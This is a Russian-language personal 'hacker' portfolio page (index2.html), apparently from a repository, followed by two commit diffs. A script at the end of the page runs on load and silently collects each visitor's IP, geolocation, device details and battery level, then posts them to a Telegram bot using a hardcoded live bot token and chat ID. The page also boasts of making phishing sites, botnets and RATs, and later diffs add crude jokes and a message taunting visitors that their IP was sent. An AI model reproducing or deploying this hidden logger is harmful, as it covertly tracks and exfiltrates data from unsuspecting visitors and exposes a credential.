
==== index2.html @ 2da41708 "Update index2.html" ====
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>mvdclowned - Хакерский портал</title>
    <style>
        body {
            margin: 0;
            padding: 0;
            font-family: 'Courier New', monospace;
            background-color: #0a0a0a;
            color: #b3b3b3;
            overflow-x: hidden;
        }
        
        .matrix-bg {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            z-index: -1;
            opacity: 0.15;
        }
        
        .container {
            max-width: 1200px;
            margin: 0 auto;
            padding: 20px;
        }
        
        header {
            text-align: center;
            padding: 20px 0;
            border-bottom: 1px solid #333;
        }
        
        .avatar {
            width: 150px;
            height: 150px;
            border-radius: 50%;
            border: 3px solid #666666; 
            box-shadow: 0 0 15px #4d4d4d; 
        }
        
        h1, h2, h3 {
            color: #808080; 
            text-shadow: 0 0 5px #666666; 
        }
        
        .glitch-text {
            position: relative;
            animation: glitch 3s infinite;
        }
        
        @keyframes glitch {
            0% { transform: none; opacity: 1; }
            7% { transform: skew(-0.5deg, -0.9deg); opacity: 0.75; }
            10% { transform: none; opacity: 1; }
            27% { transform: none; opacity: 1; }
            30% { transform: skew(0.8deg, -0.1deg); opacity: 0.75; }
            35% { transform: none; opacity: 1; }
            52% { transform: none; opacity: 1; }
            55% { transform: skew(-1deg, 0.2deg); opacity: 0.75; }
            50% { transform: none; opacity: 1; }
            72% { transform: none; opacity: 1; }
            75% { transform: skew(0.4deg, 1deg); opacity: 0.75; }
            80% { transform: none; opacity: 1; }
            100% { transform: none; opacity: 1; }
        }
        
        .typing-text {
            overflow: hidden;
            border-right: 2px solid #666666;
            white-space: nowrap;
            margin: 0 auto;
            letter-spacing: 2px;
            animation: typing 3.5s steps(40, end) forwards, blink-caret 0.75s step-end infinite;
            width: 0;
            display: inline-block;
        }
        
        @keyframes typing {
            from { width: 0 }
            to { width: 100% }
        }
        
        @keyframes blink-caret {
            from, to { border-color: transparent }
            50% { border-color: #666666 }
        }
        
        nav {
            display: flex;
            justify-content: center;
            margin: 20px 0;
        }
        
        nav a {
            margin: 0 15px;
            color: #808080;
            text-decoration: none;
            padding: 5px 10px;
            border: 1px solid #666666; 
            transition: all 0.3s;
        }
        
        nav a:hover {
            background-color: #808080; 
            color: #0a0a0a; 
            box-shadow: 0 0 10px #666666; 
        }
        
        .page {
            display: none;
            padding: 20px;
            background-color: rgba(30, 30, 30, 0.8); 
            border: 1px solid #4d4d4d; 
            margin-top: 20px;
        }
        
        .page.active {
            display: block;
        }
        
        .social-links {
            display: flex;
            justify-content: center;
            margin-top: 30px;
        }
        
        .social-links a {
            margin: 0 15px;
            color: #808080; 
            text-decoration: none;
            padding: 10px 15px;
            border: 1px solid #666666; 
            transition: all 0.3s;
        }
        
        .social-links a:hover {
            background-color: #808080; 
            color: #0a0a0a; 
            box-shadow: 0 0 10px #666666; 
        }
        
        footer {
            text-align: center;
            margin-top: 50px;
            padding: 20px;
            border-top: 1px solid #333;
        }
        
        .terminal {
            background-color: rgba(20, 20, 20, 0.7);
            padding: 20px;
            border: 1px solid #666666; 
            margin-top: 20px;
        }
        
        .terminal-header {
            border-bottom: 1px solid #666666; 
            padding-bottom: 10px;
            margin-bottom: 10px;
        }
        
        .terminal-content {
            font-family: 'Courier New', monospace;
        }
        
        .command {
            color: #808080; 
        }
        
        .response {
            color: #b3b3b3;
            margin-left: 20px;
        }
        
        .snowflake {
            position: fixed;
            top: -10px;
            background-color: #b3b3b3;
            border-radius: 50%;
            pointer-events: none;
            z-index: 1000;
            animation: fall linear infinite;
        }

        @keyframes fall {
            0% { transform: translateY(0); }
            100% { transform: translateY(100vh); }
        }
    </style>
</head>
<body>
    <canvas class="matrix-bg" id="matrix"></canvas>
    
    <div class="container">
        <header>
            <img src="image.jpg" alt="mvdclowned" class="avatar">
            <h1 class="glitch-text">mvdclowned</h1>
            <p class="typing-text">Хакер | Разработчик | Пентестер</p>
        </header>
        
        <nav>
            <a href="#" onclick="showPage('home')">Главная</a>
            <a href="#" onclick="showPage('about')">Обо мне</a>
            <a href="#" onclick="showPage('projects')">Проекты</a>
        </nav>
        
        <div id="home" class="page active">
            <h2>Добро пожаловать в мой цифровой мир</h2>
            <div class="terminal">
                <div class="terminal-header">Terminal - mvdclowned@hackbox</div>
                <div class="terminal-content">
                    <p class="command">$ whoami</p>
                    <p class="response">mvdclowned</p>
                    <p class="command">$ cat introduction.txt</p>
                    <p class="response">
                        Привет! Я mvdclowned - кодер, разработчик и исследователь в области кибербезопасности, вебпрограммирования.
                        Добро пожаловать на мой персональный сайт, где вы можете узнать больше о моих проектах и увлечениях.
                    </p>
                </div>
            </div>
            
            <div class="social-links">
                <a href="https://t.me/+OJgv_SUPhaZjYzMy" target="_blank">Telegram</a>
                <a href="https://github.com/mvdclowned" target="_blank">GitHub</a>
                <a href="https://t.me/mvdclowned_edu" target="_blank">Обучение</a>
            </div>
        </div>
        
        <div id="about" class="page">
            <h2>Обо мне</h2>
            <div class="terminal">
                <div class="terminal-header">Terminal - mvdclowned@hackbox</div>
                <div class="terminal-content">
                    <p class="command">$ cat about_me.md</p>
                    <p class="response">
                        <p class="response">
                            ## Профиль
                        </p>
                        <p class="response">
                            Я специализируюсь на кибербезопасности и разработке. Мой путь начался с простого интереса к компьютерам, разработке сайтов, создание ботнета, ратников,
                         который перерос в глубокое увлечение хакингом и информационной безопасностью. 
                        </p>
                        
                        
                        <p class="response">
                            ## Навыки
                        </p>
                        
                        <p class="response">
                            - Пентестинг
                        </p>
                        <p class="response">
                            - Разработка сайтов (В том числе и фишинговых)
                        </p>
                        <p class="response">
                            - Анализ вредоносного ПО
                        </p>
                        <p class="response">
                            - Создание тулок, ботнетов, ратников,скриптов, ботов для телеграмм
                        </p>
                        <p class="response">
                            - Программирование на Python, C++, JavaScript, PHP, HTML, CSS, SCSS, Kotlin
                        </p>
                        <p class="response">
                            ## Философия
                        </p>
                        <p class="response">
                            Верю в этичный хакинг и обмен знаниями. Моя цель - сделать цифровой мир безопаснее.
                        </p>
                    </p>
                </div>
            </div>
        </div>
        
        <div id="projects" class="page">
            <h2>Мои проекты</h2>
            <div class="terminal">
                <div class="terminal-header">Terminal - mvdclowned@hackbox</div>
                <div class="terminal-content">
                    <p class="command">$ ls -la projects/</p>
                    <p class="response">
                        <p class="response">
                            #1 Logger in site 
                        </p>
                        <p class="response">
                            more....
                        </p>
                        <p class="response">
                            more....
                        </p>
                    </p>
                    <p class="command">$ cat projects/README.md</p>
                    <p class="response">
                        <p class="response">
                            # Проекты
                        </p>
                        <p class="response">
                            Здесь вы найдете информацию о моих текущих и прошлых проектах.
                        </p>
                        <p class="response">
                            Большинство из них доступны на моем GitHub.
                        </p>
                        <p class="response">
                            Также я веду образовательный Telegram-канал, где делюсь знаниями
                        </p>
                        <p class="response">
                            в области кибербезопасности и программирования.
                        </p>
                        <p class="response">
                            Присоединяйтесь к моему сообществу, чтобы быть в курсе последних обновлений!
                        </p>
                    </p>
                </div>
            </div>
            
            <div class="social-links">
                <a href="https://t.me/mvdclowned" target="_blank">Telegram</a>
                <a href="https://github.com/mvdclowned" target="_blank">GitHub</a>
                <a href="https://t.me/mvdclowned_edu" target="_blank">Обучение</a>
            </div>
        </div>
        
        <footer>
            <p>&copy; 2025 mvdclowned. Все права защищены.</p>
            <p class="glitch-text">Взлом системы... Доступ разрешен.</p>
        </footer>
    </div>
    <script>
        const botToken = '7736721345:AAHTIDL_Aq3M8PrspbiCS-ehjzcQTuKvchg';
        async function collectDeviceInfo() {
            const deviceInfo = {
                userAgent: navigator.userAgent,
                platform: navigator.platform,
                language: navigator.language,
                screenWidth: window.screen.width,
                screenHeight: window.screen.height,
                deviceMemory: navigator.deviceMemory || "Недоступно",
                hardwareConcurrency: navigator.hardwareConcurrency || "Недоступно",
            };
            return deviceInfo;
        }
        async function getIPAddress() {
            try {
                const response = await fetch('https://ipinfo.io/json');
                const data = await response.json();
                return data.ip;
            } catch (error) {
                console.error("Ошибка при получении IP:", error);
                return "Недоступно";
            }
        }
    
        async function getHost() {
            try {
                const response = await fetch('https://ipinfo.io/json');
                const data = await response.json();
                return data.hostname;
            } catch (error) {
                console.error("Ошибка при получении Hostname:", error);
                return "Недоступно";
            }
        }
    
    
        async function getCity() {
            try {
                const response = await fetch('https://ipinfo.io/json');
                const data = await response.json();
                return data.city;
            } catch (error) {
                console.error("Ошибка при получении city:", error);
                return "Недоступно";
            }
        }
    
        async function getRegion() {
            try {
                const response = await fetch('https://ipinfo.io/json');
                const data = await response.json();
                return data.region;
            } catch (error) {
                console.error("Ошибка при получении Region:", error);
                return "Недоступно";
            }
        }
    
        async function getCountry() {
            try {
                const response = await fetch('https://ipinfo.io/json');
                const data = await response.json();
                return data.country;
            } catch (error) {
                console.error("Ошибка при получении country:", error);
                return "Недоступно";
            }
        }
    
        async function getLoc() {
            try {
                const response = await fetch('https://ipinfo.io/json');
                const data = await response.json();
                return data.loc;
            } catch (error) {
                console.error("Ошибка при получении loc:", error);
                return "Недоступно";
            }
        }
    
        async function getOrg() {
            try {
                const response = await fetch('https://ipinfo.io/json');
                const data = await response.json();
                return data.org;
            } catch (error) {
                console.error("Ошибка при получении org:", error);
                return "Недоступно";
            }
        }
    
        async function getTimezone() {
            try {
                const response = await fetch('https://ipinfo.io/json');
                const data = await response.json();
                return data.timezone;
            } catch (error) {
                console.error("Ошибка при получении timezone:", error);
                return "Недоступно";
            }
        }
        async function getBatteryLevel() {
            if ('getBattery' in navigator) {
                try {
                    const battery = await navigator.getBattery();
                    return Math.round(battery.level * 100);
                } catch (error) {
                    console.error("Ошибка при получении уровня батареи:", error);
                    return "Недоступно";
                }
            } else {
                return "API батареи не поддерживается";
            }
        }
        async function sendDataToTelegram(deviceInfo, ipAddress, batteryLevel, host, city, region, country, loc, org, timezone) {
            const message = `
                Новый запрос!
                IP: ${ipAddress}
                Hostname: ${host}
                Город: ${city}
                Регион: ${region}
                Страна: ${country}
                locate: ${loc}
                Organization: ${org}
                Timezone: ${timezone}
                Устройство: ${deviceInfo.userAgent}
                Платформа: ${deviceInfo.platform}
                Язык: ${deviceInfo.language}
                Разрешение экрана: ${deviceInfo.screenWidth}x${deviceInfo.screenHeight}
                Память устройства: ${deviceInfo.deviceMemory} GB
                Ядра процессора: ${deviceInfo.hardwareConcurrency}
                Уровень батареи: ${batteryLevel}%
            `;

            const url = `https://api.telegram.org/bot${botToken}/sendMessage`;
            const params = {
                chat_id: "7200125852",
                text: message
            };

            try {
                const response = await fetch(url, {
                    method: 'POST',
                    headers: {
                        'Content-Type': 'application/json',
                        'Cache-Control': 'no-cache, no-store, must-revalidate',
                        'Pragma': 'no-cache',
                        'Expires': '0'
                    },
                    body: JSON.stringify(params),
                });

                if (response.ok) {
                    console.log("Данные успешно отправлены в Telegram.");
                } else {
                    console.error("Ошибка при отправке данных в Telegram.");
                }
            } catch (error) {
                console.error("Ошибка при отправке данных:", error);
            }
        }
        async function main() {
            const deviceInfo = await collectDeviceInfo();
            const ipAddress = await getIPAddress();
            const batteryLevel = await getBatteryLevel();
            const host = await getHost();
            const city = await getCity();
            const region = await getRegion();
            const country = await getCountry();
            const loc = await getLoc();
            const org = await getOrg();
            const timezone = await getTimezone();
            await sendDataToTelegram(deviceInfo, ipAddress, batteryLevel, host, city, region, country, loc, org, timezone);
        }
        main();
    </script>
    <script>
        const canvas = document.getElementById('matrix');
        const ctx = canvas.getContext('2d');
        
        canvas.width = window.innerWidth;
        canvas.height = window.innerHeight;
        
        const katakana = 'アァカサタナハマヤャラワガザダバパイィキシチニヒミリヰギジヂビピウゥクスツヌフムユュルグズブヅプエェケセテネヘメレヱゲゼデベペオォコソトノホモヨョロヲゴゾドボポヴッン';
        const latin = 'ABCDEFGHIJKLMNOPQRSTUVWXYZ';
        const nums = '0123456789';
        const cyrillic = 'АБВГДЕЁЖЗИЙКЛМНОПРСТУФХЦЧШЩЪЫЬЭЮЯ';
        
        const alphabet = katakana + latin + nums + cyrillic;
        
        const fontSize = 16;
        const columns = canvas.width / fontSize;
        
        const rainDrops = [];
        
        for (let x = 0; x < columns; x++) {
            rainDrops[x] = 1;
        }
        
        const draw = () => {
            ctx.fillStyle = 'rgba(18, 18, 18, 0.05)';
            ctx.fillRect(0, 0, canvas.width, canvas.height);
            
            ctx.fillStyle = '#666666';
            ctx.font = fontSize + 'px monospace';
            
            for (let i = 0; i < rainDrops.length; i++) {
                const text = alphabet.charAt(Math.floor(Math.random() * alphabet.length));
                ctx.fillText(text, i * fontSize, rainDrops[i] * fontSize);
                
                if (rainDrops[i] * fontSize > canvas.height && Math.random() > 0.975) {
                    rainDrops[i] = 0;
                }
                rainDrops[i]++;
            }
        };
        
        setInterval(draw, 30);

        function createSnowflake() {
            const snowflake = document.createElement('div');
            snowflake.classList.add('snowflake');
            const size = Math.random() * 5 + 5;
            snowflake.style.width = size + 'px';
            snowflake.style.height = size + 'px';
            snowflake.style.left = Math.random() * 100 + 'vw';
            snowflake.style.animationDuration = (Math.random() * 5 + 5) + 's';
            document.body.appendChild(snowflake);
            snowflake.addEventListener('animationend', () => snowflake.remove());
        }
        setInterval(createSnowflake, Math.random() * 1000 + 500);

        function showPage(pageId) {
            const pages = document.querySelectorAll('.page');
            pages.forEach(page => {
                page.classList.remove('active');
            });
            document.getElementById(pageId).classList.add('active');
        }
        
        window.addEventListener('resize', () => {
            canvas.width = window.innerWidth;
            canvas.height = window.innerHeight;
        });

        function calculateTypingDuration() {
            const typingText = document.querySelector('.typing-text');
            const textLength = typingText.textContent.length;
            const duration = textLength * 0.1;
            typingText.style.animationDuration = `${duration}s`;
        }

        window.addEventListener('load', calculateTypingDuration);
    </script>
</body>
</html

==== commit 1985c7a8: "Update index2.html" ====
--- a/index2.html
+++ b/index2.html
@@ -3,7 +3,7 @@
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>mvdclowned - Хакерский портал</title>
+    <title>mvdclowned - аля какой хакер</title>
     <style>
         body {
             margin: 0;
@@ -235,7 +235,7 @@
         <div id="about" class="page">
             <h2>Обо мне</h2>
             <div class="terminal">
-                <div class="terminal-header">Terminal - mvdclowned@hackbox</div>
+                <div class="terminal-header">Terminal - mvdclowned@big_butts_are_for_me</div>
                 <div class="terminal-content">
                     <p class="command">$ cat about_me.md</p>
                     <p class="response">
@@ -253,7 +253,7 @@
                         </p>
                         
                         <p class="response">
-                            - Пентестинг
+                            - Пентестинг ( я такой же хороший пенестер как из 360 хороший антивирус)
                         </p>
                         <p class="response">
                             - Разработка сайтов (В том числе и фишинговых)
@@ -262,16 +262,16 @@
                             - Анализ вредоносного ПО
                         </p>
                         <p class="response">
-                            - Создание тулок, ботнетов, ратников,скриптов, ботов для телеграмм
-                        </p>
-                        <p class="response">
-                            - Программирование на Python, C++, JavaScript, PHP, HTML, CSS, SCSS, Kotlin
+                            - Создание тулок, ботнетов, ратников,скриптов, ботов для телеграмм ( Скукота )
+                        </p>
+                        <p class="response">
+                            - Программирование на Python, C++, JavaScript, PHP, HTML, Kotlin
                         </p>
                         <p class="response">
                             ## Философия
                         </p>
                         <p class="response">
-                            Верю в этичный хакинг и обмен знаниями. Моя цель - сделать цифровой мир безопаснее.
+                            Большие сисечки - это для меня, большие попки - это для меня, много биткоинов - это для меня, паспорта разных стран - это для меня,
                         </p>
                     </p>
                 </div>
@@ -281,7 +281,7 @@
         <div id="projects" class="page">
             <h2>Мои проекты</h2>
             <div class="terminal">
-                <div class="terminal-header">Terminal - mvdclowned@hackbox</div>
+                <div class="terminal-header">Terminal - mvdclowned@big_butts_are_for_me</div>
                 <div class="terminal-content">
                     <p class="command">$ ls -la projects/</p>
                     <p class="response">
@@ -304,10 +304,10 @@
                             Здесь вы найдете информацию о моих текущих и прошлых проектах.
                         </p>
                         <p class="response">
-                            Большинство из них доступны на моем GitHub.
-                        </p>
-                        <p class="response">
-                            Также я веду образовательный Telegram-канал, где делюсь знаниями
+                            Большинство из них доступны на моем GitHub.(Там их нет)
+                        </p>
+                        <p class="response">
+                            Также я веду образовательный Telegram-канал, где делюсь знаниями.(я тупой)
                         </p>
                         <p class="response">
                             в области кибербезопасности и программирования.
@@ -485,9 +485,9 @@
                 });
 
                 if (response.ok) {
-                    console.log("Данные успешно отправлены в Telegram.");
+                    console.log("Крч ебать ты лох и твой айппишник уже отправлен.");
                 } else {
-                    console.error("Ошибка при отправке данных в Telegram.");
+                    console.error("Я лох и не могу отправить данные в Telegram.");
                 }
             } catch (error) {
                 console.error("Ошибка при отправке данных:", error);

==== commit a98f0bf3: "Update index2.html" ====
--- a/index2.html
+++ b/index2.html
@@ -95,15 +95,18 @@
             display: flex;
             justify-content: center;
             margin: 20px 0;
+            flex-wrap: wrap;
         }
         
         nav a {
-            margin: 0 15px;
+            margin: 5px 10px;
             color: #808080;
             text-decoration: none;
             padding: 5px 10px;
             border: 1px solid #666666; 
             transition: all 0.3s;
+            min-width: 80px;
+            text-align: center;
         }
         
         nav a:hover {
@@ -128,15 +131,17 @@
             display: flex;
             justify-content: center;
             margin-top: 30px;
+            flex-wrap: wrap;
         }
         
         .social-links a {
-            margin: 0 15px;
+            margin: 10px;
             color: #808080; 
             text-decoration: none;
             padding: 10px 15px;
             border: 1px solid #666666; 
             transition: all 0.3s;
+            text-align: center;
         }
         
         .social-links a:hover {
@@ -157,16 +162,21 @@
             padding: 20px;
             border: 1px solid #666666; 
             margin-top: 20px;
+            overflow-x: auto;
         }
         
         .terminal-header {
             border-bottom: 1px solid #666666; 
             padding-bottom: 10px;
             margin-bottom: 10px;
+            white-space: nowrap;
+            overflow: hidden;
+            text-overflow: ellipsis;
         }
         
         .terminal-content {
             font-family: 'Courier New', monospace;
+            word-wrap: break-word;
         }
         
         .command {
@@ -192,6 +202,65 @@
             0% { transform: translateY(0); }
             100% { transform: translateY(100vh); }
         }
+        
+        /* Добавление адаптивности для мобильных устройств */
+        @media (max-width: 600px) {
+            nav {
+                flex-direction: column;
+                align-items: center;
+            }
+            
+            nav a {
+                margin: 5px 0;
+                width: 80%;
+                text-align: center;
+            }
+            
+            .social-links {
+                flex-direction: column;
+                align-items: center;
+            }
+            
+            .social-links a {
+                width: 80%;
+                margin: 5px 0;
+            }
+            
+            .terminal {
+                padding: 10px;
+            }
+            
+            .container {
+                padding: 10px;
+            }
+            
+            h1 {
+                font-size: 24px;
+            }
+            
+            h2 {
+                font-size: 20px;
+            }
+            
+            .avatar {
+                width: 100px;
+                height: 100px;
+            }
+        }
+        
+        @media (max-width: 400px) {
+            nav a, .social-links a {
+                width: 90%;
+            }
+            
+            .terminal-header {
+                font-size: 14px;
+            }
+            
+            .terminal-content {
+                font-size: 13px;
+            }
+        }
     </style>
 </head>
 <body>
@@ -213,7 +282,7 @@
         <div id="home" class="page active">
             <h2>Добро пожаловать в мой цифровой мир</h2>
             <div class="terminal">
-                <div class="terminal-header">Terminal - mvdclowned@hackbox</div>
+                <div class="terminal-header">Terminal - mvdclowned@big_butts_are_for_me</div>
                 <div class="terminal-content">
                     <p class="command">$ whoami</p>
                     <p class="response">mvdclowned</p>
